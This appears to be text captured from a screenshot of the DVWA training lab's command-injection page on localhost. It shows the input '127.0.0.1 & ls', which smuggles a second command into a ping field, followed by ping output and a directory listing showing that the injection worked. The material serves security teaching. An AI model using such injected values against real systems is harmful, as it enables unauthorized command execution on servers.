 127.0.0.1:8080/vulnerabilities/exec/#
常用网址 京东商城
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
Ping a device
Enter an IP address: 127.0.0.1 & ls Submit
help
index.php
source
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.116 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.213 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.345 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.226 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.116/0.225/0.345/0.081 ms